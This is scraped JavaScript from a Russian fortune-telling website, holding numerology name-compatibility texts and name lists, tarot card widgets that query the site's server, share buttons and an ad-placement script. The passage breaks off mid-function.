Партнеры бесконечно доверяют, поддерживают друг друга. Пара проходит все традиционные этапы к образованию семьи на всю жизнь. Созданный союз все считают идеальным, супруги превращаются с годами в одно целое и уверены друг в друге на все сто. Разводы бывают крайне редко, возможны мелкие ссоры на бытовой почве, но любовь побеждает все разногласия.</p>","<p><strong>Совместимость имен: %1 и %2</strong></p><p><strong></strong></p><p>Нумерологический код пары &mdash; 3</p><p><strong> </strong></p><p>&bull; Совместимость в любви: <span class=prozs>70</span>%</p><p>&bull; Совместимость в браке: <span class=prozs>30</span>%</p><p>&bull; Тип отношений: Борьба и единство противоположностей</p><p></p><p>С первого взгляда люди привлекают друг друга своей непохожестью, возникает влюбленность и даже страсть. Но очень скоро появляется соперничество двух сильных личностей &mdash; уступать никто не хочет. Влюбленные много ссорятся, но сильное сексуальное притяжение держит их вместе долгое время. Если пара поженится, брак не будет длительным, хотя ярким и очень эмоциональным. Часто супруги не смогут ужиться под одной крышей из-за различий в понимании жизненных ценностей и примут совместное решение прекратить изматывающие отношения. Но они всегда остаются друзьями.</p>","<p><strong>Совместимость имен: %1 и %2</strong></p><p><strong></strong></p><p>Нумерологический код пары &mdash; 4</p><p><strong></strong></p><p>&bull; Совместимость в любви: <span class=prozs>60</span>%</p><p>&bull; Совместимость в браке: <span class=prozs>90</span>%</p><p>&bull; Тип отношений: Теплота и легкость</p><p></p><p>Очень гармоничная пара, осознанно и обдуманно образующая крепкий союз с полным взаимопониманием. Чувства и секс в таких отношениях на втором месте. Партнерам очень комфортно и уютно вместе, они заботятся о семейном гнездышке и друг о друге, не расстаются даже когда любовь остынет. В семейной жизни бывает несколько крупных конфликтов, возникающих и<span><span><span><span><span>з-за недомолвок, когда один из супругов не хочет расстраивать другого, а тайное становится явным. Но все решения принимаются вместе и доверие полное. Дети в такой семье очень счастливы.</span></span></span></span></span></p>","<p><strong>Совместимость имен: %1 и %2</strong></p><p><strong></strong></p><p>Нумерологический код пары &mdash; 5</p><p><strong> </strong></p><p>&bull; Совместимость в любви: <span class=prozs>100%</span></p><p>&bull; Совместимость в браке: <span class=prozs>60%</span></p><p>&bull; Тип отношений: Пламя страсти</p><p></p><p>Отношения в паре начинаются очень бурно, с непреодолимого влечения друг к другу. Влюбленные скоро переходят на этап близости, наслаждаются своей страстью и головокружительным сексом. Своим счастьем щедро делятся с окружающими. Некоторые скоропалительно женятся. А потом страсть утихает и главный удерживающий фактор исчезает. И выясняется, что общих интересов почти нет, партнерам становится скучно. Ответственные люди стараются сохранить союз, ищут пути вместе решать бытовые и жизненные вопросы, но многие пары расстаются.</p>","<p><strong>Совместимость имен: %1 и %2</strong></p><p><strong></strong></p><p>Нумерологический код пары &mdash; 6</p><p><strong></strong></p><p>&bull; Совместимость в любви: <span class=prozs>40</span>%</p><p>&bull; Совместимость в браке: <span class=prozs>80</span>%</p><p>&bull; Тип отношений: Традиции прежде всего</p><p></p><p>Бурная любовь редко бывает в этом сочетании, скорее простое притяжение, симпатия, влюбленность. Больше сближают общие интересы, традиционные жизненные ценности, желание соблюсти устои общества. Влюбленные сразу начинают строить планы на совместную жизнь и скоро пара создает семью. Очень правильную по всем показателям, но отношения пресные, мало чувств и эмоций, а много сотрудничества. В итоге супруги вместе проживают жизнь, но в состоянии непонимания и одиночества рядом с близким человеком, вместе их держат правила и имущество.</p>","<p><strong>Совместимость имен: %1 и %2</strong></p><p><strong></strong></p><p>Нумерологический код пары &mdash; 7</p><p><strong></strong></p><p>&bull; Совместимость в любви: <span class=prozs>45</span>%</p><p>&bull; Совместимость в браке: <span class=prozs>80</span>%</p><p>&bull; Тип отношений: Привязанность и дружба</p><p></p><p>В таком союзе партнеры знакомы давно, часто с детства. Сначала у них дружеские отношения без какого-либо личного интереса, но со временем проскакивает искра и влюбленные начинают встречаться как пара. У них общие интересы, дела, увлечения, и со временем, часто под напором окружающих, они образуют семью. Чувств и романтики практически нет. Такой брак будет крепким снаружи, но внутри много разногласий и ссор &mdash; супруги просто устают друг от друга и начинают искать личную свободу. Если удастся найти баланс интересов &mdash; семья сохранится, если нет &mdash; будет разрыв.</p>","<p><strong>Совместимость имен: %1 и %2</strong></p><p><strong></strong></p><p>Нумерологический код пары &mdash; 8</p><p>&bull; Совместимость в любви: <span class=prozs>40</span>%</p><p>&bull; Совместимость в браке: <span class=prozs>70</span>%</p><p>&bull; Тип отношений: Тандем ума и выгоды</p><p></p><p>Отношения в этой паре чисто деловые, основаны на четком понимании и плане действий, что и как нужно делать в жизни. Любовь тоже присутствует, но вялая, ограниченная, нет никакой романтики и спонтанного проявления чувств. Влюбленные сразу озвучивают друг другу свои правила, долго изучают партнера, сомневаются. Но если цели совпадают, семья получается крепкой, с высоким благосостоянием и надежным тылом. Ссоры бывают редко, но брак может распасться, когда один из супругов на стороне находит настоящую любовь.</p>","<p><strong>Совместимость имен: %1 и %2</strong></p><p><strong></strong></p><p>Нумерологический код пары &mdash; 9</p><p><strong> </strong></p><p>&bull; Совместимость в любви: <span class=prozs>90</span>%</p><p>&bull; Совместимость в браке: <span class=prozs>80</span>%</p><p>&bull; Тип отношений: Все или ничего</p><p></p><p>С первого взгляда покажется, что у настолько противоположных по характерам людей мало шансов найти точки соприкосновения и долго быть вместе. А по жизни они образуют самые устойчивые и счастливые пары, в которых рулит любовь. Влюбленные соперничают, много и очень эмоционально ссорятся, но сильное влечение и идеальный секс сглаживают все. Всю жизнь партнеры азартно соревнуются между собой, стараются удивить, чем еще больше укрепляют связь. Яркие эмоции и бурные примирения разбавляют серость будней и пара сохраняет чувства очень надолго.</p>"];

if(jQuery(".fc_sm").length>0){

var fc_sm_name=jQuery(".fc_sm").attr("data-name");
var fc_sm_name_woman=jQuery(".fc_sm").attr("data-name-woman");
var flag_comment=jQuery(".fc_sm").attr("data-comment");


var arr_name_woman=["Августа","Августина","Агата","Аглая","Агнесса","Агния","Агриппина","Ада","Аза","Акилина","Алевтина","Александра","Алена","Алина","Алиса","Алла","Альбина","Анастасия","Анатолия","Ангелина","Анжела","Анжелика","Анисия","Анна","Антонина","Анфиса","Аполлинария","Ариадна","Арина","Арсения","Беатриса","Белла","Богдана","Бронислава","Валентина","Валерия","Ванда","Варвара","Василиса","Васса","Вера","Вероника","Виктория","Виолетта","Виринея","Влада","Владислава","Галина","Глафира","Гликерия","Глория","Дарья","Джулия","Диана","Дина","Динара","Доминика","Домна","Дора","Дорофея","Досифея","Ева","Евгения","Евдокия","Евлалия","Евстолия","Евфросиния","Екатерина","Елена","Елизавета","Ефросинья","Жанна","Зинаида","Злата","Зоя","Иванна","Изабелла","Изольда","Илария","Илона","Инга","Ингеборга","Инесса","Инна","Иоанна","Ираида","Ирина","Ирма","Исидора","Ия","Калерия","Камилла","Капитолина","Карина","Каролина","Катарина","Катерина","Кира","Кирилла","Клавдия","Клара","Клариса","Кристина","Ксения","Лада","Лайма","Лариса","Леонилла","Ливия","Лидия","Лилиана","Лилия","Лина","Лия","Лола","Лолита","Лолла","Луиза","Лукреция","Любовь","Людмила","Люция","Магдалина","Майя","Маргарита","Марианна","Марина","Мария","Марта","Мартина","Марфа","Матрена","Матрона","Мелания","Милица","Мирра","Муза","Надежда","Нана","Наталья","Нелли","Неонила","Неонилла","Ника","Нина","Нинель","Нонна","Нора","Оксана","Олеся","Олимпия","Ольга","Пелагея","Полина","Прасковья","Пульхерия","Раиса","Регина","Рената","Римма","Роза","Розалия","Роксана","Руфина","Руфь","Сабина","Саломея","Сара","Сарра","Светлана","Серафима","Снежана","Соня","София","Станислава","Стелла","Стефания","Сусанна","Сюзанна","Таисия","Тамара","Тамила","Татьяна","Томила","Ульяна","Устинья","Фаина","Феврония","Федора","Фекла","Феодосия","Фея","Флора","Фотиния","Фрида","Хриса","Цецилия","Эвелина","Эдита","Элеонора","Элина","Эллина","Эльвира","Эльза","Эмилия","Эмма","Юлиана","Юлия","Юния","Юстина","Яна","Ярослава"];
var arr_name_man=["Аарон","Абрам","Аввакум","Аввакуум","Август","Августин","Авдей","Авдий","Аверкий","Аверьян","Авраам","Адам","Адриан","Азамат","Азарий","Азат","Аифал","Акакий","Аким","Алан","Александр","Алексей","Алим","Альберт","Альфред","Анатолий","Андрей","Андроник","Антип","Антон","Антоний","Аполлон","Арис","Аристарх","Аркадий","Арнольд","Арсен","Арсений","Артем","Артемий","Артур","Архип","Аскольд","Афанасий","Ахмед","Ахмет","Богдан","Борис","Бронислав","Вадим","Валентин","Валериан","Валерий","Варлаам","Варлам","Варфоломей","Василий","Вахтанг","Венедикт","Вениамин","Викентий","Виктор","Вилен","Виссарион","Виталиан","Виталий","Владимир","Владислав","Владлен","Влас","Власий","Вольдемар","Всеволод","Вячеслав","Гавриил","Гай","Галактион","Гарри","Гедеон","Геннадий","Генрих","Георгий","Герасим","Герман","Глеб","Гордей","Гордий","Григорий","Гурам","Гурий","Давид","Далмат","Даниил","Дементий","Демид","Демьян","Денис","Дмитрий","Донат","Дорофей","Евгений","Евграф","Евдоким","Евлампий","Евстафий","Егор","Елеазар","Елизар","Елисей","Емельян","Епифан","Еремей","Ермак","Ермолай","Ерофей","Ефим","Ефрем","Завулон","Захар","Зиновий","Зосим","Ибрагим","Иван","Игнат","Игнатий","Игорь","Иероним","Изяслав","Иисус","Илларион","Илья","Иннокентий","Иона","Иосиф","Ипат","Ипполит","Ираклий","Исаак","Исай","Исак","Исмаил","Иуда","Казимир","Капитон","Карп","Кассиан","Касьян","Ким","Киприан","Кир","Кирилл","Кифа","Клавдий","Клим","Климент","Козьма","Кондрат","Кондратий","Константин","Корней","Корнелий","Корнилий","Косма","Кузьма","Кукша","Лавр","Лаврентий","Лазарь","Лев","Леон","Леонид","Леонтий","Лука","Лукиан","Лукьян","Макар","Максим","Максимилиан","Марин","Марк","Мартин","Марьян","Матвей","Мефодий","Мирон","Мирослав","Митрофан","Михаил","Михей","Модест","Моисей","Мстислав","Назар","Наркисс","Натан","Наум","Нестор","Никандр","Никанор","Никита","Никифор","Никодим","Николай","Никон","Нил","Нифонт","Океан","Олег","Осип","Остап","Павел","Павлин","Панкрат","Панкратий","Пантелеимон","Пантелей","Пантелеймон","Парамон","Пафнутий","Пахом","Петр","Пимен","Платон","Поликарп","Порфирий","Потап","Пров","Прокл","Прокоп","Прохор","Разумник","Рафаэль","Рем","Роберт","Родион","Роман","Ростислав","Руслан","Рустик","Савва","Савелий","Самсон","Самуил","Сармат","Святослав","Себастьян","Севастьян","Семен","Серафим","Сергей","Сидор","Сильвестр","Симон","Соломон","Софрон","Спартак","Спиридон","Станислав","Степан","Тарас","Теодор","Терентий","Тимон","Тимофей","Тимур","Тит","Тихон","Трифон","Трофим","Устин","Фаддей","Федор","Феликс","Феодосий","Феодот","Феоктист","Феофан","Филарет","Филимон","Филипп","Флор","Фока","Фома","Фортунат","Фрол","Харалампий","Харитон","Христофор","Эдуард","Эльдар","Эмиль","Эммануил","Эраст","Эрик","Эрнест","Юлиан","Юлий","Юрий","Юстин","Юстиниан","Яков","Ян","Ярополк","Ярослав","Ясон"];
arr_name_woman = arr_name_woman.sort();
arr_name_man = arr_name_man.sort();
var str='<div id="fcsm" class="fctitle fctitle_chislo"><i class="fa fa-2x fa-bookmark-o" aria-hidden="true"></i><div id="fcsmtitle">Совместимость по числу имени</div></div>';
var str=str+'<div class="fc_sm_box"><SELECT id="fc_woman">';
var str=str+'<option value="">Женское имя</option>';
var selected="";
for(var i=0;i<arr_name_woman.length;i++){
    if(arr_name_woman[i] == fc_sm_name || arr_name_woman[i] == fc_sm_name_woman){
        selected="selected";
    }
    var str=str+'<option '+selected+' value="'+i+'">'+arr_name_woman[i]+'</option>';
    var selected="";
}
var str=str+'</SELECT>';
var str=str+'<SELECT id="fc_man">';
var str=str+'<option value="">Мужское имя</option>';
for(var i=0;i<arr_name_man.length;i++){
    if(arr_name_man[i] == fc_sm_name){
        selected="selected";
    }
    var str=str+'<option '+selected+' value="'+i+'">'+arr_name_man[i]+'</option>';
    var selected="";
}
var str=str+'</SELECT></div>';
var str=str+'<div class="fc_sm_box"><div class="fc_sm_save">Проверить совместимость имен</div></div><div class="fc_sm_comment"></div>';
jQuery(".fc_sm").html(str);
jQuery(".fc_sm_save").live("click",function(){
    jQuery(".fc_sm_comment").css("opacity","0");
    var nman = jQuery("#fc_man :selected").val();
    var nwoman = jQuery("#fc_woman :selected").val();
    if(nman=="" && nwoman==""){return;}
    if(nman==""){alert("Укажите мужское имя");return;}
    if(nwoman==""){alert("Укажите женское имя");return;}
    var nman = jQuery("#fc_man :selected").text();
    var nwoman = jQuery("#fc_woman :selected").text();
    var name=nman+nwoman;
    resu="";
    name = name.toUpperCase();
    var sum=0;
    for(var i = 0; i < name.length; i++){
       var bukva=name.substr(i,1);
       var sum=sum+parseInt(arr_bukva_chislo[bukva]);
       resu = resu + bukva+" ("+parseInt(arr_bukva_chislo[bukva])+") + ";
    }
    resu = resu.substr(0,(resu.length-2));
    resu = resu + " = "+sum;
    var number=summa_zifra(sum);
    var index = arr_chislo.indexOf(number);

    if(flag_comment == 2){
        var comment = arr_comment2_chislo_sov[index];
    }else{
        var comment = arr_comment_chislo_sov[index];
    }

    comment=comment.replace(/%1/g, nwoman);
    comment=comment.replace(/%2/g, nman);
    jQuery(".fc_sm_comment").html(comment);
    jQuery(".fc_sm_comment").animate({opacity:1},500);
})
    if(flag_comment == 2){
        jQuery(".fc_sm_save").click();
    }

}
        

        share_fcbn();
        share_fcbnf();
        share_fcchislo();
        share_fcchislof();
        share_temp();
        share_fcsm();


        setankor();

        function share_fcbn(){
    	    if(jQuery("#fcbn").length>0){
                yshare(jQuery(".bntitle").html(),"#fcbn","");
            }
        }
        function share_fcbnf(){
            if(jQuery("#fcbnf").length>0){
                yshare(jQuery(".bnftitle").html(),"#fcbnf","");
            }
        }
        function share_fcchislo(){
    	    if(jQuery("#fcchislo").length>0){
                yshare(jQuery(".titlefcchislo").html(),"#fcchislo","");
            }
        }
        function share_fcchislof(){
            if(jQuery("#fcchislof").length>0){
                yshare(jQuery(".titlefcchislof").html(),"#fcchislof","");
            }
        }
        function share_temp(){
            if(jQuery(".fc_temp").length>0){
                yshare(jQuery(".fc_temp").attr("data-title"),"#tbl1","");
            }
        }
        function share_fctn(){
            if(jQuery(".fc_tn").length>0){
                yshare(jQuery(".fc_tn .fctitle div").html(),"#fctn",".fc_tn");
            }
        }
        function share_fcsm(){
            if(jQuery(".fc_sm").length>0){
                yshare(jQuery(".fc_sm .fctitle div").html(),"#fcsm",".fc_sm");
            }
        }



        function yshare(title,id,set){
        if (set==""){
            set=id;
        }
//console.log(id);
            jQuery(set).before('<div class="fcshare"><span class="fcshare_title">Поделиться:</span><script src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js" async="async"></script><script src="https://yastatic.net/share2/share.js" async="async"></script><div class="ya-share2" style="display:inline-block;" data-services="vkontakte,facebook,odnoklassniki,whatsapp,telegram" data-size="m" data-title="'+title+'" data-url="'+document_uri()+id+'"></div></div>');

        }
        function setankor(){
//return;
            var url=document.URL;
            url= url.split("#");
	        if(url[1]){
                var el="#"+url[1];
//console.log(jQuery(el).offset());
                if(jQuery(el).length>0){
                    var dn=jQuery(el).offset().top;
                    jQuery("html, body").animate({scrollTop: dn}, 1000);
                }
	        }
        }

        function document_uri(){
            var url=document.URL;
            url= url.split("#");
            return url[0];
        }
        
            if(jQuery(".fc_kt").length>0){
                jQuery(".fc_kt").attr("id","fc_kt");
                jQuery(".fc_kt").html('<div id="" class="fc_kt_tile"></div>            <div class="karta_taro-wrap">                <div class="fc_kt_info-wrap">                    <div class="fc_arkan-wrap">                        <div class="fc_karta_title">Старшие арканы</div>                        <SELECT id="fc_arkan" class="fc_arkan"><option value="0" selected>Выбор...</option><option value="1">Шут</option><option value="2">Маг</option><option value="3">Жрица</option><option value="4">Императрица</option><option value="5">Император</option><option value="6">Верховный жрец</option><option value="7">Влюбленные</option><option value="8">Колесница</option><option value="9">Справедливость</option><option value="10">Отшельник</option><option value="11">Колесо Фортуны</option><option value="12">Сила</option><option value="13">Повешенный</option><option value="14">Смерть</option><option value="15">Умеренность</option><option value="16">Дьявол</option><option value="17">Башня</option><option value="18">Звезда</option><option value="19">Луна</option><option value="20">Солнце</option><option value="21">Суд</option><option value="22">Мир</option></SELECT>                    </div>                    <div class="fc_kt_info">Выберите Старший аркан или Карту и Масть для определения значения</div>                </div>                <div class="fc_box-wrap"><div class="fc_karta-wrap"><div class="fc_karta_title">Карты</div><div class="fc_karta">Туз</div><div class="fc_karta">Двойка</div><div class="fc_karta">Тройка</div><div class="fc_karta">Четверка</div><div class="fc_karta">Пятерка</div><div class="fc_karta">Шестерка</div><div class="fc_karta">Семерка</div><div class="fc_karta">Восьмерка</div><div class="fc_karta">Девятка</div><div class="fc_karta">Десятка</div><div class="fc_karta">Паж</div><div class="fc_karta">Рыцарь</div><div class="fc_karta">Королева</div><div class="fc_karta">Король</div></div><div class="fc_pentakl-wrap"><div class="fc_pentakl_title">Масть</div><div class="fc_pentakl">Пентакли</div><div class="fc_pentakl">Жезлы</div><div class="fc_pentakl">Мечи</div><div class="fc_pentakl">Чаши</div></div></div>            </div>        ');

                jQuery(".fc_kt .fc_karta").live("click",function(){
                    jQuery(".fc_karta").css("cssText","background:none;color:#444;");
                    jQuery(this).css("cssText","background:#9898f5;color:#fff;");
                    jQuery(".fc_pentakl_title").attr("data-karta",jQuery(this).html());
                    //jQuery(".fc_kt_info").html("Укажите Таро ->");
                    jQuery(".fc_kt_info").html("Выберите Старший аркан или Карту и Масть для определения значения");
                    jQuery(".fc_kt_info").css("cssText","font-size: 35px;line-height: 35pt;");
                })

                jQuery(".fc_kt .fc_pentakl").live("click",function(){
                    if(jQuery(".fc_kt .fc_pentakl_title").attr("data-karta") === "undefined"){
                            return;
                    }
                    jQuery(".fc_kt .fc_pentakl").css("cssText","background:none;color:#444;");
                    jQuery(this).css("cssText","background:#9898f5;color:#fff;");

                    var fc_pentakl = jQuery(this);
                    jQuery.ajax({
                       url: "/aa.php?action=ktaro",
                       type: "POST",
                        data:"karta="+encodeURIComponent(jQuery(".fc_pentakl_title").attr("data-karta"))+"&taro="+encodeURIComponent(jQuery(fc_pentakl).html()),
                       success: function(data){
                         jQuery(".fc_kt_info").css("cssText","animation-duration:0s;-webkit-animation-duration:0s;color:#444;font-size: 14px; line-height: 21pt;");
                         var t=data.split("http");
                         var u=t[1].split("</span>");
                         var url="http"+u[0];
                         data = t[0]+"<a href=\""+url+"\" target=_blank>"+url+"</a></span>";
                         jQuery(".fc_kt_info").html(data);
                       }
                     });
                });

                jQuery(".fc_kt #fc_arkan").live("change",function(){
                    jQuery.ajax({
                        url: "/aa.php?action=arkan",
                        type: "POST",
                        data:"arkan="+encodeURIComponent(jQuery("#fc_arkan :selected").text()),
                        success: function(data){
                        jQuery(".fc_kt_info").css("cssText","animation-duration:0s;-webkit-animation-duration:0s;color:#444;font-size: 14px; line-height: 21pt;");
                        var t=data.split("http");
                        var u=t[1].split("</span>");
                        var url="http"+u[0];
                        data = t[0]+"<a href=\""+url+"\" target=_blank>"+url+"</a></span>";
                        jQuery(".fc_kt_info").html(data);
                        }
                    });
                });
            }
            function empty(e) {        switch (e) {            case "":            case 0:            case "0":            case null:            case false:            case undefined:              return true;            default:              return false;          }    }    if(jQuery(".fc_skt").length>0){        jQuery(".fc_skt").attr("id","fc_skt");        jQuery(".fc_skt").html('<div class="karta-wrap"><div id="karta1" class="karta_box"><div id="" class="fc_kt_tile"></div>            <div class="karta_taro-wrap">                <div class="fc_kt_info-wrap">                    <div class="fc_arkan-wrap">                        <div class="fc_karta_title">Старшие арканы</div>                        <SELECT id="fc_arkan" class="fc_arkan"><option value="0" selected>Выбор...</option><option value="1">Шут</option><option value="2">Маг</option><option value="3">Жрица</option><option value="4">Императрица</option><option value="5">Император</option><option value="6">Верховный жрец</option><option value="7">Влюбленные</option><option value="8">Колесница</option><option value="9">Справедливость</option><option value="10">Отшельник</option><option value="11">Колесо Фортуны</option><option value="12">Сила</option><option value="13">Повешенный</option><option value="14">Смерть</option><option value="15">Умеренность</option><option value="16">Дьявол</option><option value="17">Башня</option><option value="18">Звезда</option><option value="19">Луна</option><option value="20">Солнце</option><option value="21">Суд</option><option value="22">Мир</option></SELECT>                    </div>                    <div class="fc_kt_info">Выберите Старший аркан или Карту и Масть для определения значения</div>                </div>                <div class="fc_box-wrap"><div class="fc_karta-wrap"><div class="fc_karta_title">Карты</div><div class="fc_karta">Туз</div><div class="fc_karta">Двойка</div><div class="fc_karta">Тройка</div><div class="fc_karta">Четверка</div><div class="fc_karta">Пятерка</div><div class="fc_karta">Шестерка</div><div class="fc_karta">Семерка</div><div class="fc_karta">Восьмерка</div><div class="fc_karta">Девятка</div><div class="fc_karta">Десятка</div><div class="fc_karta">Паж</div><div class="fc_karta">Рыцарь</div><div class="fc_karta">Королева</div><div class="fc_karta">Король</div></div><div class="fc_pentakl-wrap"><div class="fc_pentakl_title">Масть</div><div class="fc_pentakl">Пентакли</div><div class="fc_pentakl">Жезлы</div><div class="fc_pentakl">Мечи</div><div class="fc_pentakl">Чаши</div></div></div>            </div>        </div><div id="karta2" class="karta_box"><div id="" class="fc_kt_tile"></div>            <div class="karta_taro-wrap">                <div class="fc_kt_info-wrap">                    <div class="fc_arkan-wrap">                        <div class="fc_karta_title">Старшие арканы</div>                        <SELECT id="fc_arkan" class="fc_arkan"><option value="0" selected>Выбор...</option><option value="1">Шут</option><option value="2">Маг</option><option value="3">Жрица</option><option value="4">Императрица</option><option value="5">Император</option><option value="6">Верховный жрец</option><option value="7">Влюбленные</option><option value="8">Колесница</option><option value="9">Справедливость</option><option value="10">Отшельник</option><option value="11">Колесо Фортуны</option><option value="12">Сила</option><option value="13">Повешенный</option><option value="14">Смерть</option><option value="15">Умеренность</option><option value="16">Дьявол</option><option value="17">Башня</option><option value="18">Звезда</option><option value="19">Луна</option><option value="20">Солнце</option><option value="21">Суд</option><option value="22">Мир</option></SELECT>                    </div>                    <div class="fc_kt_info">Выберите Старший аркан или Карту и Масть для определения значения</div>                </div>                <div class="fc_box-wrap"><div class="fc_karta-wrap"><div class="fc_karta_title">Карты</div><div class="fc_karta">Туз</div><div class="fc_karta">Двойка</div><div class="fc_karta">Тройка</div><div class="fc_karta">Четверка</div><div class="fc_karta">Пятерка</div><div class="fc_karta">Шестерка</div><div class="fc_karta">Семерка</div><div class="fc_karta">Восьмерка</div><div class="fc_karta">Девятка</div><div class="fc_karta">Десятка</div><div class="fc_karta">Паж</div><div class="fc_karta">Рыцарь</div><div class="fc_karta">Королева</div><div class="fc_karta">Король</div></div><div class="fc_pentakl-wrap"><div class="fc_pentakl_title">Масть</div><div class="fc_pentakl">Пентакли</div><div class="fc_pentakl">Жезлы</div><div class="fc_pentakl">Мечи</div><div class="fc_pentakl">Чаши</div></div></div>            </div>        </div></div><div class="fc_skt_info"></div>');        jQuery(".fc_skt .fc_kt_info").remove();        jQuery(".fc_skt #karta1 .fc_kt_tile").after(jQuery("#karta1 .fc_kt_info-wrap"));        jQuery(".fc_skt #karta2 .fc_kt_tile").after(jQuery("#karta2 .fc_kt_info-wrap"));        jQuery(".fc_skt #karta1 .fc_kt_tile").html("Карта 1");        jQuery(".fc_skt #karta2 .fc_kt_tile").html("Карта 2");        jQuery(".fc_skt_info").css("cssText","font-size: 25px;line-height: 35pt;");        jQuery(".fc_skt .fc_skt_info").html("Выберите Старший аркан или Карту и Масть для определения сочетания карт");        jQuery(".fc_skt .fc_karta").live("click",function(){            jQuery(this).closest(".karta_box").find(".fc_arkan").val(0);            jQuery(this).closest(".karta_box").find(".fc_karta").css("cssText","background:none;color:#444;");            var attr="data-"+jQuery(this).closest(".karta_box").attr("id");            jQuery(this).closest(".karta_box").attr(attr,jQuery(this).html());            jQuery(this).css("cssText","background:#9898f5;color:#fff;");            jQuery(".fc_skt_info").html("");            jQuery(".fc_skt_info").css("cssText","font-size: 25px;line-height: 35pt;");            combination();        });        jQuery(".fc_skt .fc_pentakl").live("click",function(){            var attrt="data-"+jQuery(this).closest(".karta_box").attr("id");            attr = jQuery(this).closest(".karta_box").attr(attrt);            if(attr === undefined){                            }            jQuery(this).closest(".karta_box").find(".fc_arkan").val(0);            jQuery(this).closest(".karta_box").find(".fc_pentakl").css("cssText","background:none;color:#444;");            jQuery(this).css("cssText","background:#9898f5;color:#fff;");            var id=jQuery(this).closest(".karta_box").attr("id");            var attrt="datap-"+id;            jQuery("#"+id).attr(attrt,jQuery(this).html());            if(attrt == "datap-karta1"){                               }            combination();        });        jQuery(".fc_skt .fc_arkan").live("change",function(){            jQuery(this).closest(".karta_box").find(".fc_karta").css("cssText","background:none;color:#444;");            jQuery(this).closest(".karta_box").find(".fc_pentakl").css("cssText","background:none;color:#444;");            var id=jQuery(this).closest(".karta_box").attr("id");            jQuery("#"+id).removeAttr("data-"+id);            jQuery("#"+id).removeAttr("datap-"+id);            combination();        });        function combination(){            var fc_skt=jQuery(".fc_skt");            var karta_id1 = jQuery(fc_skt).find("#karta1");            var karta_id2 = jQuery(fc_skt).find("#karta2");            var karta1 = jQuery(karta_id1).attr("data-karta1");            var karta2 = jQuery(karta_id2).attr("data-karta2");            var mast1 = jQuery(karta_id1).attr("datap-karta1");            var mast2 = jQuery(karta_id2).attr("datap-karta2");            var arkan1="";            if(jQuery(karta_id1).find(".fc_arkan :selected").val()>0){                arkan1=jQuery(karta_id1).find(".fc_arkan :selected").text();            }            var arkan2="";            if(jQuery(karta_id2).find(".fc_arkan :selected").val()>0){                arkan2=jQuery(karta_id2).find(".fc_arkan :selected").text();            }            var gruppa_arkan="Старшие арканы";            if(empty(arkan1)){                if(empty(karta1) || empty(mast1)){                        jQuery(".fc_skt_info").html("Укажите карту и масть для карт");                        return;                }            }else{                karta1=arkan1;                mast1=gruppa_arkan;            }            if(empty(arkan2)){                if(empty(karta2) || empty(mast2)){                        jQuery(".fc_skt_info").html("Укажите карту и масть для карт");                        return;                }            }else{                karta2=arkan2;                mast2=gruppa_arkan;            }            var fc_pentakl = jQuery(this);            jQuery.ajax({                url: "/aa.php?action=combination",                type: "POST",                data:"karta1="+encodeURIComponent(karta1)+"&karta2="+encodeURIComponent(karta2)+"&mast1="+encodeURIComponent(mast1)+"&mast2="+encodeURIComponent(mast2),                success: function(data){                        if(!data){                            data="Сочетаний нет";                        }                        jQuery(".fc_skt_info").css("cssText","animation-duration:0s;-webkit-animation-duration:0s;color:#444;font-size: 18px; line-height: 21pt;");                        if(data.indexOf("http")>0){                            var t=data.split("http");                            var u=t[1].split("</span>");                            var url="http"+u[0];                            data = t[0]+"<a href=\""+url+"\" target=_blank>"+url+"</a></span>";                        }                        jQuery(".fc_skt_info").html(data);                }             });        }    }    


--- FILE ---
content_type: application/javascript
request_url: https://zakolduj.ru/wp-content/themes/dynamic-news-lite/js/afx.js?ver=1.84
body_size: 2600
content:
jQuery(function(){
$=jQuery;

//Учитываем теги:
var tegi = 'p, ul, ol, blockquote, h2, h3, h4';
//Через сколько символов вставлять рекламу
var herez = 1100;
//За сколько символов до окончания статьи обрезать рекламу
var dook = 100;
//Див рекламного блока
var rbl = '<div class="vbs"></div>';
var kls = 0, klsall=0;

var alls = $("article").children(tegi).text().length;
$("article").children(tegi).each(function(i) {
	klsall = klsall + $(this).text().length;
	if (i>0) {kls = kls + $(this).text().length;}
	if (kls > herez && klsall<(alls-dook)) {
	  if ($(this).next('ol, ul').length < 1){
		kls = 0;  
		$(this).after(rbl);
	  }   
	}  
});



var pr = [];
pr[1] = '<div class="zl"><div id="fx_';
pr[2]= '"></div></div><script>window.Ya.adfoxCode.createAdaptive({ ownerId:287161, containerId:\'fx_';
pr[3] = "', params:{";
pr[4] = " } },['phone'],{ phoneWidth:480, isAutoReloads:true }); </script>";
pr[5] = " } },['desktop','tablet'],{ tabletWidth:830, isAutoReloads:true }); </script>";
var s = {};

//ps
var pp= 'saq';

//Id сайта ps
var ids = 'dgjd';



//Перед содержанием, внутри, после
var s1 =  [
			
									
			['gjia','','gjic','gjie','gjig','gjih','gjik','gjin','','','','gjio','gjis','gjit','gjiv','gjiw','gjiz','gjjb','','gjjd','','','','gjji','','','gjjk','','',''],
										
			['gjib','','gjid','gjif','gjij','gjii','gjil','gjim','','','','gjip','gjir','gjiu','gjix','gjiy','gjja','gjjc','','gjje','gjjf','gjjg','gjjh','gjjj','','gpjg','','gjjm','gjjn','gjjo'],	
			
			//['','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','']
		  ];
//Включенный блоки - 1, выключенные - 0
var mv = [
 ['1','1'],
 ['0','0'],
 ['1','1'], 
 ['1','1'], 
 ['1','1'], 
 ['1','1'], 
 ['1','1'], 
 ['1','1'], 
 ['0','0'],
 ['0','0'],
 ['0','0'],
 ['1','1'], 
 ['1','1'],  
 ['1','1'], 
 ['1','1'], 
 ['1','1'], 
 ['1','1'], 
 ['1','1'], 
 ['0','0'],
 ['1','1'],
 ['1','0'],  
 ['1','0'], 
 ['1','0'], 
 ['1','1'], 
 ['0','0'],
 ['1','1'],
 ['0','1'], 
 ['1','0'], 
 ['1','0'],
 ['1','0']
		];
		
		

try {
	var sod = $('.table-of-content');
	for(i in mv){
	var kd = '';
	  // Для ПК
	if (mv[i][0] >0) {
	  kd = pr[1]+'sp'+i+pr[2]+'sp'+i+pr[3]+"pp: '"+pp+"', ps: '"+ids+"', p2: '"+s1[1][i]+"'"+pr[5];
	}
	//Для Мобилки
	if (mv[i][1] >0) {
	  kd = kd+pr[1]+'sm'+i+pr[2]+'sm'+i+pr[3]+"pp: '"+pp+"', ps: '"+ids+"', p2: '"+s1[0][i]+"'"+pr[4];
	}

	if (kd.length>0){
	  switch (i)
	  {
			case '0':
